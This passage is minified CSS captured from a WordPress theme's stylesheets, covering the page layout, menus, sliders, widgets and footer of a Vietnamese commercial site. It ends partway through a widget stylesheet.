#secondary-1.widget-area{right:60%;padding-left:0;width:20%}.sidebar-both #secondary-2.widget-area{padding-right:0;float:right;width:20%}.sidebar-right .widget-area{float:right;padding-right:0}.sidebar-right .content-area{padding-left:0}}.sidebar-none .widget-area{display:none}.no-sidebar .content-area{width:100%}.content-area,.widget-area{position:relative;min-height:1px;padding-left:10px;padding-right:10px;word-wrap:break-word}.site-header{background:#fff}.fixed-nav-menu .main-navigation{position:fixed;top:0;left:0;right:0;z-index:1000}.fixed-nav-menu .animated{-webkit-animation-duration:.5s;-moz-animation-duration:.5s;-o-animation-duration:.5s;animation-duration:.5s;-webkit-animation-fill-mode:both;-moz-animation-fill-mode:both;-o-animation-fill-mode:both;animation-fill-mode:both;will-change:transform,opacity}.animated.slideDown{-webkit-animation-name:slideDown;-moz-animation-name:slideDown;-o-animation-name:slideDown;animation-name:slideDown}.animated.slideUp{-webkit-animation-name:slideUp;-moz-animation-name:slideUp;-o-animation-name:slideUp;animation-name:slideUp}@-webkit-keyframes slideDown{0%{-webkit-transform:translateY(-100%)}100%{-webkit-transform:translateY(0)}}@-moz-keyframes slideDown{0%{-moz-transform:translateY(-100%)}100%{-moz-transform:translateY(0)}}@-o-keyframes slideDown{0%{-o-transform:translateY(-100%)}100%{-o-transform:translateY(0)}}@keyframes slideDown{0%{transform:translateY(-100%)}100%{transform:translateY(0)}}@-webkit-keyframes slideUp{0%{-webkit-transform:translateY(0)}100%{-webkit-transform:translateY(-100%)}}@-moz-keyframes slideUp{0%{-moz-transform:translateY(0)}100%{-moz-transform:translateY(-100%)}}@-o-keyframes slideUp{0%{-o-transform:translateY(0)}100%{-o-transform:translateY(-100%)}}@keyframes slideUp{0%{transform:translateY(0)}100%{transform:translateY(-100%)}}.custom-logo-link{padding:15px 0;display:block}.header-search .search-form,.header-search .woocommerce-product-search{position:relative;height:41px}.header-search .search-form .search-field,.header-search .woocommerce-product-search .search-field{width:100%;border:none;padding:3px 10px;position:absolute;border-radius:30px;outline:none;top:50%;right:0;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%);-webkit-transition:all 2.5s ease-in-out;transition:all .25s ease-in-out}.header-search .search-form .search-submit,.header-search .woocommerce-product-search .search-submit{border:0;background:transparent;color:#b60e15;font-weight:600;padding:3px 10px;border-radius:0 30px 30px 0;position:absolute;top:50%;right:0;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%)}.breadcrumbs{margin:0;line-height:40px;border-bottom:1px solid #ccc;border-top:1px solid #ddd;margin-bottom:20px}.breadcrumbs strong{font-weight:500}.site-branding{padding:40px 0 10px}.logo{padding:3px 0;text-align:left;width:22%}.site-branding .right{width:78%}.site-branding .left,.site-branding .right{padding:0;float:left}.site-branding .left{padding:50px 0}.site-branding .block_header .box_hotline{font-size:30px;color:#ef0000;text-align:center;font-family:'Graphik Medium'}.site-branding .block_header .box_hotline .fa{color:#ef0000;margin-right:5px}.site-branding .block_header .box_hotline a{color:#ef0000;font-family:'Graphik Medium'}.site-branding .block_header .box_searh{margin:5px 0 15px}.site-branding .block_header .box_searh .woocommerce-product-search{width:100%;border:1px solid #ccc;padding:0 0 0 15px;border-radius:30px;font-size:15px;margin:0 auto}.site-branding .block_header .box_searh .woocommerce-product-search .search-field{border:none;padding:7px;width:95%}.slogan{clear:both;padding-top:20px}.site-branding .block_header .box_searh .woocommerce-product-search .search-field::-webkit-input-placeholder{color:#333;font-style:italic}.site-branding .block_header .box_searh .woocommerce-product-search .search-field::-moz-placeholder{color:#333;font-style:italic}.site-branding .block_header .box_searh .woocommerce-product-search .search-field:-ms-input-placeholder{color:#333;font-style:italic}.site-branding .block_header .box_searh .woocommerce-product-search .search-field:-moz-placeholder{color:#333;font-style:italic}.site-branding .block_header .box_searh .woocommerce-product-search .search-submit{border:none;background:transparent;font-size:20px}.site-branding .block_header .box_social{text-align:right}.site-branding .block_header .box_social .fa{font-size:24px;color:#007c00;margin-left:20px;margin-bottom:15px;margin-top:15px}.site-branding .block_header .box_social .fa:nth-child(1){margin-left:0}.site-branding .block_header .box_social a{font-size:24px;color:#2e3093;margin-left:20px;margin-bottom:15px;margin-top:15px}.site-branding .block_header .box_social a:nth-child(1){margin-left:0}.site-branding .block_header .box_time{text-align:right}.site-branding .block_header .block_right{position:relative}.main-navigation{background:#007c00;position:fixed;top:0;width:100%;left:0;z-index:9}.primary-menu{padding-left:0;margin-bottom:0;list-style:none}.primary-menu li{position:relative;list-style:none}.primary-menu>li{float:left}.primary-menu li a{color:#fff;font-size:15px;display:block;padding:8.5px 28px;text-transform:uppercase;transition:all .25s ease-in-out}.primary-menu li>a:hover,.primary-menu li.current-menu-item>a{background:transparent;color:#eff000}.primary-menu li ul.sub-menu{z-index:9999;float:left;list-style:none;margin:0;padding:0;position:absolute;background:#007c00;width:240px;opacity:0;visibility:hidden;-moz-transition:opacity 0.2s 0.1s ease-out,visibility 0.1s 0.1s linear;-webkit-transition:opacity 0.3s ease-out,visibility 0.1s 0.1s linear;-o-transition:opacity 0.3s ease-out,visibility 0.1s 0.1s linear;transition:opacity 0.3s ease-out,visibility 0.1s 0.1s linear}.primary-menu li ul.sub-menu li{border-top:1px solid #fff;-moz-transition:opacity 0.1s 0.15s ease-out,margin 0.3s 0.1s ease-out;-webkit-transition:opacity 0.1s 0.15s ease-out,margin 0.3s 0.1s ease-out;-o-transition:opacity 0.15s 0.15s ease-out,margin 0.3s 0.1s ease-out;transition:opacity 0.15s 0.15s ease-out,margin 0.3s 0.1s ease-out;margin-top:-15px}.primary-menu li ul.sub-menu li a{text-transform:none;font-size:15px;font-weight:500}.primary-menu>li>ul.sub-menu{left:0;top:auto}.primary-menu li:hover>ul.sub-menu{opacity:1;visibility:visible}.primary-menu li:hover>ul.sub-menu li{margin-top:0;opacity:1}.rt-navbar-toggle{background:transparent;padding:0;margin:14px 0;border:none;outline:none;cursor:pointer;float:right}.primary-menu ul ul{float:left;list-style:none;z-index:9999;margin:0;padding:0;position:absolute;left:80%;top:0;background:#222;width:100%;opacity:0;visibility:hidden;-moz-transition:opacity 0.2s 0.01s ease-in-out,left 0.2s 0.1s ease-out,visibility 0.1s 0.1s linear;-webkit-transition:opacity 0.2s 0.01s ease-in-out,left 0.2s 0.1s ease-out,visibility 0.1s 0.1s linear;-o-transition:opacity 0.2s 0.01s ease-in-out,left 0.2s 0.1s ease-out,visibility 0.1s 0.1s linear;transition:opacity 0.2s 0.01s ease-in-out,left 0.2s 0.1s ease-out,visibility 0.1s 0.1s linear}.primary-menu ul ul li{border:none;border-bottom:1px solid #ccc;clear:both;margin:0;padding:0;width:100%;opacity:1}.primary-menu ul li:hover ul{opacity:1;left:100%;visibility:visible}.rt-navbar-toggle .icon-bar{background:#fff;display:block;position:relative;width:24px;height:2px;border-radius:1px;outline:none}.rt-navbar-toggle .icon-bar+.icon-bar{margin-top:4px}.mobile-menu-no-search{display:block;padding:5px 20px;margin:5px;background:#fff;line-height:30px}.mobile-menu-no-search span{font-size:16px;text-transform:uppercase;font-weight:700}.mobile-menu-no-search .rt-navbar-toggle{margin:8px 0}.mobile-menu-no-search .rt-navbar-toggle .icon-bar{background:#333}.header-layout{width:30%;float:left}.nav-layout{width:65%;float:right}.shop-cart a{padding:8.5px 10px;display:block;color:#fff}.shop-cart .fa{color:#f2ffb3}.vertical-mega-menu{position:relative}.vertical-mega-menu .vertical-mega-menu-title{margin-bottom:0;background:#e0ac17;border-radius:0;text-align:left;padding:9.5px;color:#fff;text-transform:uppercase;font-weight:700;cursor:pointer}.vertical-mega-menu .vertical-mega-menu-title:after{content:"\f039";float:right;font-family:fontawesome;font-weight:100}.vertical-mega-menu .rt_mega_menu .menu{position:absolute;z-index:9999;background:#fff;width:calc(100% - 30px);border:1px solid #ccc;opacity:0;visibility:hidden;margin-top:30px;list-style:none;margin-bottom:0;padding:0;-webkit-transition:all .25s ease-in-out;transition:all .25s ease-in-out}.home .site:not(.fixed-nav-menu) .vertical-mega-menu .rt_mega_menu .menu,.vertical-mega-menu .rt_mega_menu:hover .menu{opacity:1;visibility:visible;margin-top:0}.vertical-mega-menu .rt_mega_menu .menu ul.sub-menu{margin-bottom:0;padding-left:0}.vertical-mega-menu .rt_mega_menu .menu li{list-style:none}.vertical-mega-menu .rt_mega_menu .menu>li{border-bottom:1px solid #eee}.vertical-mega-menu .rt_mega_menu .menu li a{display:block;padding:10px;color:#333}.vertical-mega-menu .rt_mega_menu .menu>li>.sub-menu{opacity:0;visibility:hidden;margin-left:30px;-webkit-transition:all .25s ease-in-out;transition:all .25s ease-in-out}.vertical-mega-menu .rt_mega_menu .menu>li:hover>.sub-menu{opacity:1;visibility:visible;margin-left:0}.vertical-mega-menu .rt_mega_menu .menu>li>.sub-menu{position:absolute;width:700px;left:100%;top:-1px;background:#fff;border:1px solid #ccc}.vertical-mega-menu .rt_mega_menu .menu>li>.sub-menu>li{padding:0 10px}.vertical-mega-menu .rt_mega_menu .menu .w3c{width:calc(100% / 3);float:left}.vertical-mega-menu .rt_mega_menu .menu>li>.sub-menu>li a{padding-left:0}.vertical-mega-menu .rt_mega_menu .menu>li>.sub-menu>li.w3c>a{text-transform:uppercase;color:#404040;font-weight:700;border-bottom:1px solid #ccc;position:relative}.vertical-mega-menu .rt_mega_menu .menu>li>.sub-menu>li.w3c>a:after{content:'';display:block;position:absolute;width:100px;height:1px;background:blue;bottom:-1px;left:0}.vertical-mega-menu #mega-menu-toggle{float:left}.site-content{background:#fff;margin-top:0!important}.arc-news .new-list .news-post{overflow:hidden;margin-bottom:10px;border-bottom:1px solid #ccc;padding-bottom:10px}.arc-news .new-list .news-post .title{font-size:18px;font-weight:600}.arc-news .new-list .news-post .title a:hover{color:#ef0000}.arc-news .new-list .news-post img{width:23%;float:left;margin-right:10px}.arc-news .new-list .news-post .more-link{color:#e0ac17;font-weight:600;display:block}.arc-news .new-list .news-post .date-time{padding:3px 0;border-bottom:1px solid #eee;border-top:1px solid #eee;margin-bottom:15px}.arc-news .new-list .news-post .date-time span{padding-right:10px;font-size:13px}.arc-news .new-list .news-post .date-time span i{margin-right:6px}.related-post ul{padding:0;margin:0}.related-post ul li{list-style:inside}.related-post ul li a{color:#333;font-size:15px;font-weight:600}.thumbnail-left{float:left;width:35%;margin-right:10px}.slider_item{outline:none}.slick-slide,.slick-slide a{outline:none}.slick-arrow{background:transparent;border:none;padding:0;width:100%;height:20px;outline:none;position:absolute}.slick-prev{top:38%;left:0;width:20px;z-index:9999;-webkit-transform:translateY(-50%);-o-transform:translateY(-50%);-moz-transform:translateY(-50%);transform:translateY(-50%)}.slick-prev:before{position:absolute;font-family:'FontAweSome';content:"\f053";left:3px;top:3px;color:#333}.slick-next{top:38%;right:0;width:20px;-webkit-transform:translateY(-50%);-o-transform:translateY(-50%);-moz-transform:translateY(-50%);transform:translateY(-50%)}.slick-next:before{position:absolute;font-family:'FontAweSome';content:"\f054";left:3px;top:3px;color:#333}.slick-vertical .slick-arrow{position:static;height:21.5px;margin:0 auto;transform:translate(0);display:block!important}.slick-vertical .slick-prev:before{position:absolute;font-family:'FontAweSome';content:"\f077";left:3px;top:0;color:#333}.slick-vertical .slick-next:before{position:absolute;font-family:'FontAweSome';content:"\f078";left:3px;top:0;color:#333}.sidebar .widget{margin-bottom:2em;clear:both;border-radius:8px 8px 0 0;background:#f1f1f1}.widget ul{padding-left:0;list-style:none}.widget ul li{list-style:none}.widget-title{background:#007c00;color:#fff;font-size:15px;text-transform:uppercase;padding:12px 10px;border-radius:8px 8px 0 0;text-align:center;margin:0}.widget-title a{color:#fff}.sidebar .facebook_like{text-align:center}.sidebar .img-qc .image-item{text-align:center;margin-bottom:10px}.sidebar .widget_nav_menu .menu{padding:0 10px}.sidebar .widget_nav_menu .menu li:not(:first-child) a{border-top:1px solid #ccc}.sidebar .widget_nav_menu ul li,.sidebar ul.menu li{margin:0 0;position:relative;list-style:none}.sidebar .widget_nav_menu .menu li a{padding:10px 5px 10px 20px;display:block;font-size:15px}.sidebar .widget_nav_menu .menu li a:hover{color:#ef0000}.sidebar ul.menu li:first-child>a{border:none}.sidebar ul.menu li li:last-child a:after{display:none!important}.sidebar ul.menu li ul{display:none;height:0;z-index:9999;transition:all 4s ease-in-out;-webkit-transition:all 4s ease-in-out;-moz-transition:all 4s ease-in-out;-o-transition:all 4s ease-in-out}.sidebar .widget_nav_menu .menu ul li a{text-transform:none;padding:10px 5px 10px 25px}.sidebar .widget_nav_menu .menu ul li:first-child a{border-top:1px solid #ccc}.sidebar ul.menu li ul ul{top:-1px}.touch{height:43px;position:absolute;right:0;top:0;width:43px;display:block}.touch i{width:20px;height:20px;position:absolute;top:10px;right:5px;z-index:999;color:#9E9E9E;font-size:14px;line-height:20px;font-weight:700;text-align:center}.sidebar .menu-item-has-children.active>.sub-menu{display:block;height:auto}.sidebar ul.menu li:before{position:absolute;font-family:'FontAweSome';content:"\f111";left:0;font-size:11px;top:15px;color:#007c00}.sidebar ul.menu ul li:before{position:absolute;font-family:'FontAweSome';content:"\f0da";left:10px;top:13px;font-size:15px;color:#2e3093}.rt-posts-slider-widget .slick-slider:not(.slick-vertical) .slider_item{margin:0 5px;padding:0 10px;border:1px solid #ccc}.sidebar .rt_best_seller_products_widget .rt__best_seller_products li.product{width:100%;margin-right:0;margin-bottom:10px}.sidebar .rt_best_seller_products_widget .rt__best_seller_products li.product:last-child{margin-bottom:0}.widget_metaslider_widget:hover a.rslides_nav{opacity:1;visibility:visible}a.rslides_nav{text-indent:-9999px;padding:0;margin-top:0;width:55px;height:55px;background:rgba(5,128,193,.7);opacity:0;visibility:hidden;transition:all .25s ease-in-out}a.rslides_nav:after{content:'';display:block}a.rslides_nav.prev{border-radius:0 5px 5px 0}a.rslides_nav.next{border-radius:5px 0 0 5px}a.rslides_nav:after{text-indent:0;content:"";font-size:35px;width:55px;height:55px;color:#fff;font-family:fontawesome;position:absolute;top:0;line-height:55px;text-align:center}a.rslides_nav.prev:after{content:"\f104"}a.rslides_nav.next:after{content:"\f105"}.widget_countperday_widget .cpd{padding:10px;border-radius:5px}.widget_countperday_widget .cpd li{border-bottom:1px dashed #ccc;padding:5px 0}.widget_countperday_widget .cpd li:last-child{border:none}.img-partner .image-item{text-align:center}.wpcf7-form-control:not(.wpcf7-submit){width:100%;outline:none;border:1px solid #ccc}.wpcf7-submit{padding:8px 35px;text-transform:uppercase;color:#fff;font-weight:700;background:#2e3093;border:none}.nhantinkhuyenmai{background:#f9f9f9;padding:10px;border-radius:5px}.nhantinkhuyenmai .wpcf7-form-control:not(.wpcf7-submit){padding:5px 13px;margin-bottom:13px;border-radius:4px;border:1px solid #eee;background:url(../../../../../../../../themes/RT/assets/images/ctf-input.png)}.wpcf7-form-control::placeholder,.wpcf7-form-control::-webkit-input-placeholder,.wpcf7-form-control::-moz-placeholder,.wpcf7-form-control:-moz-placeholder,.wpcf7-form-control:-ms-input-placeholder{color:#fff}.nhantinkhuyenmai .ajax-loader{display:none!important}.nhantinkhuyenmai .wpcf7-submit{background:#e02129;border:1px solid #b60e15;border-radius:4px;padding:1px 19px;font-size:13px;color:#fff;text-transform:uppercase;font-weight:600}.rt-product-category .product-widget{padding:0 5px}.rt-product-category .product-widget ul.products .item{padding:5px 0;text-align:center;display:table;table-layout:fixed;width:100%;margin:0;margin-bottom:10px}.rt-product-category .product-widget ul.products .item img{margin-bottom:5px;height:200px;width:auto;margin:0 auto 1em}.rt-product-category .product-widget ul.products .item h3{color:#454545;text-align:center;font-weight:600;display:block;margin-top:3px;font-size:18px;padding:5px 0}.rt-product-category .product-widget ul.products .price{margin-bottom:0}.products-slider-widget .woocommerce .bt-enable-slide{padding-top:26px;margin:0}.pro-slide .owl-carousel .owl-controls .owl-prev,.pro-slide .owl-carousel .owl-controls .owl-next,.enable-slide.owl-carousel .owl-controls .owl-prev,.enable-slide.owl-carousel .owl-controls .owl-next{position:absolute;top:-35px;right:0;font-size:15px;color:#999;z-index:1}.pro-slide .owl-carousel .owl-controls .owl-prev i,.pro-slide .owl-carousel .owl-controls .owl-next i,.enable-slide.owl-carousel .owl-controls .owl-prev i,.enable-slide.owl-carousel .owl-controls .owl-next i{width:24px;line-height:20px;text-align:center;color:#fff;border:#fff solid 1px;-webkit-transition:all 0.3s ease-in-out 0s;-moz-transition:all 0.3s ease-in-out 0s;transition:all 0.3s ease-in-out 0s}.pro-slide .owl-carousel .owl-controls .owl-prev i:hover,.pro-slide .owl-carousel .owl-controls .owl-next i:hover,.enable-slide.owl-carousel .owl-controls .owl-prev i:hover,.enable-slide.owl-carousel .owl-controls .owl-next i:hover{border-color:#fd774e;color:#fd774e}.pro-slide .owl-carousel .owl-controls .owl-prev,.enable-slide.owl-carousel .owl-controls .owl-prev{right:28px}.before-footer{background:#e0ac17}.before-footer-1{width:100%;text-align:center;border-bottom:1px solid #fff}.before-footer-1 ul li{display:inline-block;color:#fff;font-size:16px;text-transform:uppercase;margin:12px}.before-footer-1 ul li a{color:#fff;padding-left:0}.site-footer{background:url(../../../../../../../../themes/RT/assets/css/images/bg.jpg) no-repeat;background-size:cover}.site-footer .rt-footer{width:33.33333333%;float:left;padding:0 15px}.site-footer .widget{margin-bottom:0;color:#fff}.site-footer .widget select{color:#333;width:100%}.site-footer .widget .fa{width:20px;text-align:center;margin-right:6px}.site-footer .widget p{margin-bottom:5px;line-height:25px}.site-footer .widget a{font-size:14px;color:#fff;line-height:22px;display:inline-block;margin-bottom:10px;position:relative}.site-footer .widget li a:before{font-family:'FontAweSome';content:"\f0da";margin-right:6px;color:#fff}.facebook_like{overflow:hidden}.facebook_like .fb_iframe_widget{height:225px;overflow:hidden}.site-footer .widget-title{background:none;padding-left:0;padding-bottom:0;margin:10px 0 10px;font-size:18px;text-align:left;position:relative}.site-footer .widget-title:after{content:'';height:3px;width:75px;background:#e2f4a4;display:block;margin-top:8px}.site-footer .footer-1 .widget{width:50%;float:left}.site-footer .footer-1 .widget:nth-child(1){width:100%}.site-footer .footer-1 .widget:nth-child(1) .widget-title{font-size:21px;font-family:'Graphik Medium'}.footer-3 img{padding-top:10px}.top-footer{border-bottom:1px solid rgba(0,0,0,.1)}.top-footer .widget_nav_menu .menu{margin-bottom:0;display:table;margin:0 auto}.top-footer .widget_nav_menu .menu:after{content:'';display:block;clear:both}.top-footer .widget_nav_menu .menu li{float:left;border-right:1px solid rgba(255,255,255,.2)}.top-footer .widget_nav_menu .menu li a{display:block;padding:8px 15px;color:#fff;font-size:15px;text-transform:uppercase}.top-footer .widget_nav_menu .menu li.current-menu-item a,.top-footer .widget_nav_menu .menu li a:hover{color:#fffd79}.bottom-footer .container{max-width:100%}.bottom-footer .widget_nav_menu .menu li a{display:block;color:#e2e2e2;font-size:13px;line-height:1.9em}.bottom-footer .widget_nav_menu .menu li a:before{content:"\f0a9";font-family:fontawesome;padding-right:10px;color:#fff}.coppyright{padding:5px 0}.footer_menu_class li{display:inline-block;margin:0 5px}.copyright{position:relative}.copyright a{color:#fff;font-size:13px}.copyright .container{position:relative;max-width:100%}.copyright-left{color:#fff}.copyright-right a{color:#fff}.mobile-menu-container,.vertical-mega-mobile-menu{background:#000;position:fixed;width:250px;top:0;bottom:0;left:0;-webkit-transform:translate(-250px);-transform:translate(-250px);-o-transform:translate(-250px);transform:translate(-250px);-webkit-transition:all .25s ease-in-out;-moz-transition:all .25s ease-in-out;-o-transition:all .25s ease-in-out;transition:all .25s ease-in-out;z-index:999999}.vertical-mega-mobile-menu{left:auto;right:0;-webkit-transform:translate(250px);-transform:translate(250px);-o-transform:translate(250px);transform:translate(250px)}.close-menu{background:#dd1f27;text-align:center;color:#fff;padding:10px;cursor:pointer}.vertical-mega-mobile-menu ul,.mobile-menu-container ul.mobile-menu{padding-left:0;list-style:none}.vertical-mega-mobile-menu ul li,.mobile-menu-container ul.mobile-menu li{position:relative}.vertical-mega-mobile-menu ul li a,.mobile-menu-container ul.mobile-menu li a{border-bottom:1px solid #212121}.vertical-mega-mobile-menu ul li a,.mobile-menu-container ul.mobile-menu li a{color:#fff;display:block;padding:10px}.vertical-mega-mobile-menu ul li ul.sub-menu,.mobile-menu-container ul.mobile-menu li ul.sub-menu{display:none;padding-left:0;list-style:none}.vertical-mega-mobile-menu ul li.active>ul.sub-menu,.mobile-menu-container ul.mobile-menu li.active>ul.sub-menu{background:#3a3a3a;display:block}.vertical-mega-mobile-menu-active .vertical-mega-mobile-menu,.mobile-menu-active .mobile-menu-container{-webkit-transform:translate(0);-o-transform:translate(0);-moz-transform:translate(0);transform:translate(0)}.vertical-mega-mobile-menu-active .overlay,.mobile-menu-active .overlay{position:fixed;top:0;bottom:0;left:0;right:0;background:rgba(0,0,0,.15)}.menu-item-has-children>i{position:absolute;right:0;top:0;width:42px;height:42px;background:#2d2d2d;cursor:pointer}.vertical-mega-mobile-menu .menu-item-has-children>i.fa:before,.mobile-menu-container .menu-item-has-children>i.fa:before{width:0;height:0;border-left:5px solid transparent;border-right:5px solid transparent;border-top:5px solid #a9a9a9;content:''}.vertical-mega-mobile-menu .menu-item-has-children.active>i.fa:before,.mobile-menu-container .menu-item-has-children.active>i.fa:before{transform:rotate(-180deg);-webkit-transform:rotate(-180deg);-moz-transform:rotate(-180deg);-o-transform:rotate(-180deg);-ms-transform:rotate(-180deg)}.menu-item-has-children>i:before{position:absolute;top:20px;left:15px}#backtotop{background:#000 url(../../../../../../../../themes/RT/assets/images/backtop.png);position:fixed;width:44px;height:44px;bottom:30px;right:20px;z-index:1;border-radius:50%;cursor:pointer;z-index:9999}#backtotop a{-webkit-transition:1s;-moz-transition:1s;transition:1s}#backtotop span{border-radius:50%;display:inline-block;height:40px;width:40px;position:fixed;bottom:60px;right:30px;box-shadow:0 0 10px rgba(0,0,0,.05);overflow:hidden;text-indent:100%;white-space:nowrap;background:url(../../../../../../../../themes/RT/assets/images/backtop.png) center no-repeat,#333;opacity:.5;-webkit-transition:opacity .3s 0s,visibility 0s .3s;-moz-transition:opacity .3s 0s,visibility 0s .3s;transition:opacity .3s 0s,visibility 0s .3s;z-index:10}#backtotop span:hover{opacity:1}h1,h2,h3,h4,h5,h6{margin-top:0}.clear{clear:both}.heading{background:#007c00;color:#fff;font-size:15px;text-transform:uppercase;padding:12px 10px;border-radius:8px 8px 0 0;text-align:left;margin-top:0}.heading a{color:#fff}.home .heading{background:#f1f1f1 url(../../../../../../../../themes/RT/assets/css/images/heading_top11.jpg) top right no-repeat;border-bottom:2px solid #007c00;padding:0;border-radius:10px 0 0 10px}.home .heading .tst{background:#007c00;display:inline-block;border-radius:10px 0 0 8px;position:relative;padding:9.5px 60px 9.5px 15px}.home .heading .tst:after{position:absolute;right:-27px;top:0;background:url(../../../../../../../../themes/RT/assets/css/images/2.jpg) center no-repeat;width:28px;height:35px;content:''}.home .heading span{background:#007c00;display:inline-block;border-radius:10px 0 0 8px;position:relative;padding:9.5px 60px 9.5px 15px}.home .heading span:after{position:absolute;right:-27px;top:0;background:url(../../../../../../../../themes/RT/assets/css/images/2.jpg) center no-repeat;width:28px;height:35px;content:''}.home .heading .read_more{float:right;font-size:13px;text-transform:none;color:#333;display:inline-block;padding:10px}.list .news-post{margin-bottom:10px;overflow:hidden}.list .news-post p{text-align:justify}.list .news-post .news-title,.list .news-post .news-title a{color:#0083ca;font-size:15px;text-align:left}.list .news-post .more-link{display:none;font-size:13px;color:#0083ca}.list .news-post .post-thumbnail{overflow:hidden}.list .news-post .post-thumbnail img{background-color:#fff;padding:3px;border:1px solid #e4e4e4;-webkit-transition:-webkit-transform 0.5s ease;-moz-transition:-moz-transform 0.5s ease;transition:transform 0.5s ease}.content_style_1 .news-post{width:50%;float:left}.content_style_1 .news-post .post-thumbnail{width:25%;float:left;margin-right:10px}.content_style_2 .left,.content_style_2 .right{margin-bottom:10px}.content_style_2 .news-post .post-thumbnail{width:25%;float:left;margin-right:10px}.content_style_2 .news-post-big .post-thumbnail{width:100%;margin-right:0}.content_style_2 .news-post-big .post-thumbnail img{width:100%;float:none;margin:0}.content_style_2 .news-post-big .more-link{display:block}.content_style_3 .news-post{margin:15px 0;padding:15px 0;border-bottom:1px dashed #eee;width:100%}.content_style_3 .news-post:first-child{margin-top:0}.content_style_3 .news-post .post-thumbnail{width:30%;float:left;margin-right:10px}.content_style_3 .news-post .more-link{display:block;font-style:italic}.content_style_4 .list-news{margin:0 -10px}.content_style_4 .news-post{width:25%;float:left;padding:0 10px}.content_style_4 .news-post:nth-child(4n+1){clear:both}.content_style_4 .news-post .box{border:1px solid #e4e4e4}.content_style_4 .news-post .box .post-thumbnail img{width:100%;border:none;border-bottom:1px solid #e4e4e4}.content_style_4 .news-post .box .content{padding:10px;text-align:center}.content_style_4 .news-post .more-link{display:inline-block;background:#0f85b9;color:#fff;padding:5px 10px;border-radius:10px;border:3px solid #31b5e5}.content_style_5 .news-post{width:50%;float:left;margin-bottom:10px}.content_style_5 .news-post .post-thumbnail{width:25%;float:left;margin-right:10px}.content_style_5 .news-post-big{padding-right:25px}.content_style_5 .news-post-big .box{position:relative;padding:3px;border:1px solid #e4e4e4;overflow:hidden}.content_style_5 .news-post-big .post-thumbnail{width:100%;margin-right:0}.content_style_5 .news-post-big .post-thumbnail img{width:100%;float:none;margin:0;padding:0;border:none}.content_style_5 .news-post-big .news-title{position:absolute;bottom:3px;padding:15px 10px;width:100%;background:rgba(34,34,34,.62);margin-bottom:0}.content_style_5 .news-post-big .news-title a{color:#fff}.partner_home{clear:both;margin-bottom:1em}.partner_home .slick-prev{background:url(../../../../../../../../themes/RT/assets/css/images/prev.png) center no-repeat;width:33px;height:65px;text-indent:-99999px;left:0}.partner_home .slick-next{background:url(../../../../../../../../themes/RT/assets/css/images/next.png) center no-repeat;width:33px;height:65px;text-indent:-99999px;right:0}.partner_home .rt-post-category .news-widget .featured-post{border-bottom:none}.partner_home .rt-post-category .news-widget .featured-post .news-title{text-align:center;color:#333;margin-top:10px}.partner_home .rt-post-category .news-widget .featured-post .normal{overflow:hidden;text-align:center;padding-top:70%;display:block;line-height:0;position:relative}.partner_home .rt-post-category .news-widget .featured-post .normal img{-webkit-transition:-webkit-transform 0.5s ease;-moz-transition:-moz-transform 0.5s ease;transition:transform 0.5s ease;width:100%;height:100%;position:absolute;top:0;left:0;right:0;bottom:0;margin:auto}.rt-social{margin:20px 0 25px 0;-webkit-font-smoothing:antialiased;font-size:12px;clear:both}.rt-link{padding:2px 8px 4px 8px!important;color:#fff;font-size:12px;border-radius:2px;margin-right:2px;cursor:pointer;-moz-background-clip:padding;-webkit-background-clip:padding-box;box-shadow:inset 0 -3px 0 rgba(0,0,0,.2);-moz-box-shadow:inset 0 -3px 0 rgba(0,0,0,.2);-webkit-box-shadow:inset 0 -3px 0 rgba(0,0,0,.2);margin-top:2px;display:inline-block;text-decoration:none}.rt-link:hover,.rt-link:active{color:#fff}.rt-twitter{background:#00aced}.rt-twitter:hover,.rt-twitter:active{background:#0084b4}.rt-facebook{background:#3B5997}.rt-facebook:hover,.rt-facebook:active{background:#2d4372}.rt-googleplus{background:#D64937}.rt-googleplus:hover,.rt-googleplus:active{background:#b53525}.rt-pinterest{background:#bd081c}.rt-pinterest:hover,.rt-pinterest:active{background:#bd081c}.post-social-wrap ul li{float:left;margin-right:10px}.post-social-wrap ul li.print{background:#bd081c;padding:0 5px;border-radius:5px}.post-social-wrap ul li.print a{color:#fff}.footer-2 .facebook_like div{margin-top:10px}.footer-3 .rt_textwidget div{margin-top:20px}.footer-2 .facebook_like .fb_iframe_widget{height:130px;overflow:hidden}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://lightup-vn.com/wp-content/cache/min/1/wp-content/themes/RT/assets/css/widget.css?ver=1768020294
body_size: 722
content:
.sidebar .widget{clear:both}.rt-post-category .news-widget .featured-post{padding:10px;overflow:hidden;border-bottom:1px solid #e0e0e0}.rt-post-category .news-widget .featured-post:last-child{border-bottom:none}.rt-post-category .news-widget.no-slide .featured-post{clear:both}.rt-post-category .news-widget .featured-post .news-title{font-size:14px;color:#333;display:block;line-height:20px;display:block;height:60px;overflow:hidden}.rt-post-category .news-widget .featured-post .news-title:hover{color:#ef0000}.rt-post-category .news-widget .featured-post .align-left{width:85px;float:left;margin-right:10px;padding:3px;border:1px solid #d2d2d2;background:#fff}.rt-post-category .news-widget .featured-post .align-right{width:85px;float:right;margin-right:10px;padding:3px;border:1px solid #d2d2d2;background:#fff}.img-partner .image-partner .slide .image-item{padding:10px}.img-partner .image-partner .slide .image-item .title{font-weight:700}.img-partner .image-partner .slide .image-item .content-partner{color:#ccc;padding:10px 0}.support-img{display:block;width:100%}.socical{position:relative;top:-4px}.supporter{padding:5px 0}.supporter{border-bottom:1px solid #ddd}.supporter:last-child{border-bottom:0}.supporter .info{padding:0 10px 0}.supporter span{display:block;line-height:25px}.name-support{text-transform:capitalize}.supporter .phone-support a{color:#ef0000;font-size:20px}.supporter span i{margin-right:5px;color:#ef0000}.supporter .mail-support{line-height:35px;padding:0;display:block;text-align:left}.supporter .mail-support i{color:#007c00}.gd_support_2 .supporter{border:0}.gd_support_2 .supporter .support-rt{border-bottom:1px solid #ddd;padding:5px 0}.gd_support_2 .supporter .phone-support_2{font-size:25px;font-weight:500;background:url(../../../../../../../../themes/RT/assets/css/images/phone-support_2.png)left center no-repeat;padding-left:30px}.gd_support_2 .supporter .phone-support_2 i{display:none}.phone_support_3{font-size:20px;color:#e60000;margin-right:5px}.phone_support_3 .supporter{padding:10px 0}.socical,.supporter .phone_support_3{display:inline-block}.socical a{display:inline-block;line-height:0}.gd_support_3 .mail-support{border-top:1px solid #ddd;margin:5px 0}.gd_support_3 .phone-support a i{display:none}.phone{margin:0 